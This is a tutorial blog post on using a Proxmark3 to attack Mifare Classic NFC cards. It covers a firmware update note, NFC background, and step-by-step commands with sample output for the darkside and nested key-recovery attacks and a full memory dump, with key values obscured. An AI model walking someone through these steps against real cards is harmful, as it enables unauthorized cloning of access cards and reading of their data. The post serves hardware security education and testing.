Product Library
Proxmark – hF Band, NFC and Mifare Classic basic attacks
Firmware notice:
In case you didn’t notice, Proxmark3 source code has moved to GitHub! So, you have to pull the stuff from here: https://github.com/Proxmark/proxmark3. The good news are that update instructions are the same! So grab a fresh copy of the stuff and recompile, update the firmware, and you’re on the new wave. If you update like we did, your “hw ver” output should look something like this:
proxmark3> hw ver
#db# Prox/RFID mark3 RFID instrument
#db# bootrom: master/v1.1.0-7-gfdefed6-dirty-suspect 2014-09-05 13:31:36
#db# os: master/v1.1.0-7-gfdefed6-dirty-suspect 2014-09-05 13:31:37
#db# HF FPGA image built on 2014/ 6/19 at 21:26: 2
uC: AT91SAM7S256 Rev B
Embedded Processor: ARM7TDMI
Nonvolatile Program Memory Size: 256K bytes
Second Nonvolatile Program Memory Size: None
Internal SRAM Size: 64K bytes
Architecture Identifier: AT91SAM7Sxx Series
Nonvolatile Program Memory Type: Embedded Flash Memory
proxmark3>
Background:
But now let’s talk about High Frequency (HF) stuff!
When talking about HF the term NFC comes into light. HF operates in the band of 13.56Mhz which is just like NFC. There are some differences between HF RFID and NFC, but just to keep it simple we’re going to directly move into the NFC world, because most targets will be working using NFC definitions. The 3 main properties of NFC:
- NFC is capable of two way communication and can therefore be used for more complex interactions such as card emulation and peer-to-peer (P2P) sharing.
- NFC is limited to communication at close proximity, typically 5cm or less.
- Only a single NFC tag can be scanned at one time.
Please, read ISO14443 in order to understand more about NFC.
Onto Mifare Classic. Since I’m a WIKI fan, please refer to http://en.wikipedia.org/wiki/MIFARE in order to understand the basics of the Mifare Classic world and its derivates, and come back.
Demo / Code:

Now that you know the basics of HF RFID, NFC and Mifare Classic, let’s move inside the Proxmark3 command prompt. Remember to plug in the HF antenna!

proxmark3> hf mf
help This help
dbg Set default debug mode
rdbl Read MIFARE classic block
urdbl Read MIFARE Ultralight block
urdcard Read MIFARE Ultralight Card
uwrbl Write MIFARE Ultralight block
rdsc Read MIFARE classic sector
dump Dump MIFARE classic tag to binary file
restore Restore MIFARE classic binary file to BLANK tag
wrbl Write MIFARE classic block
chk Test block keys
mifare Read parity error messages.
nested Test nested authentication
[…snip…]
Note that we’re entering HF mode and then MF (Mifare stuff). Also note that we can deal with other tags of the Mifare family such as the Ultralight. But let’s focus on the Mifare Classic attacks first. Yay attacks! If you read enough about the MFC (Mifare Classic) you’ll see that there a set of keys protecting the data inside of it and you already know that there are more than 3 ways to crack all the 32 keys. First, we need a key, then escalate to the others and that is what we’re going to do now! Let’s go!
In order to run the first attack that will give us the first key, place your target Mifare Classic card over the HF antenna, and simply run:
proxmark3> hf mf mifare
————————————————————————-
Executing command. Expected execution time: 25sec on average 🙂
Press the key on the proxmark3 device to abort both proxmark3 and client.
————————————————————————-
….
wait a Little bit… and you’ll get (I have obfuscated some values ;):
uid(XXXXX) nt(XXXXX) par(XXXXX) ks(XXXXX) nr(XXXXX)
|diff|{nr} |ks3|ks3^5|parity |
+—-+——–+—+—–+—————+
| 00 |00000001| b | e |1,0,1,0,0,1,1,0|
| 20 |00000021| 7 | 2 |1,0,1,0,1,0,1,1|
| 40 |00000001| 1 | 4 |1,0,1,0,0,0,0,0|
| 60 |00000061| e | b |1,0,1,1,1,1,1,0|
| 80 |00000081| f | a |1,0,1,0,1,1,0,0|
| a0 |000000a1| 5 | 0 |1,0,1,1,0,0,0,1|
| c0 |00000001| c | 9 |1,0,0,1,0,0,1,0|
| e0 |000000e1| d | 8 |1,0,1,0,0,0,1,1|
key_count:1
——————————————————————
Key found:XXXXX
Found valid key:XXXXX
Nice! We have cracked the first key in just a matter of seconds! Now, let’s run the Nested Attack in order to escalate to the other 32 keys and get everything we need in order to read the entire memory contents:
proxmark3> hf mf nested 1 0 A KEY_HERE d
(wait a little bit… )
———————————————–
uid:xxx len=2 trgbl=0 trgkey=1
Found valid key:xxxxx
———————————————–
uid:xxx len=2 trgbl=4 trgkey=0
Found valid key:xxxxx
———————————————–
uid:xxx len=2 trgbl=4 trgkey=1
Found valid key:xxxxxx
———————————————–
and so on… then, finally, all keys are yours!
|—|—————-|—|—————-|—|
|sec|key A |res|key B |res|
|—|—————-|—|—————-|—|
|000| xxx | 1 | xxx | 1 |
|001| xxx | 1 | xxx | 1 |
|002| xxx | 1 | xxx | 1 |
[…snip…]
Now we own the keys and can obtain the memory contents next. After you run the command below you will get a binary file within the client folder that you can read using any HEX editor.
proxmark3> hf mf dump
That’s it! Three commands and less than four minutes to pull information out of a “secure” card. Awesome!
In our next post, we’re going to discuss some attacks against several implementations found in the wild, we’re going to use some special cards, and we’re going to understand a little bit more the world of Mifare Classic. Thanks for reading and reply to the post with any questions or feedback.
—
This post was from Nahuel Grisolia who is a Information Security Professional. He has delivered trainings and talks in conferences around the world such as BugCON (Mexico), H2HC (Brazil), Ekoparty (Argentina), OWASP events (Argentina), TROOPERS (Germany), PHDays (Russia), and Ground Zero Summit (India). He is specialized in Web Application Security, Penetration Testing and Hardware Hacking.
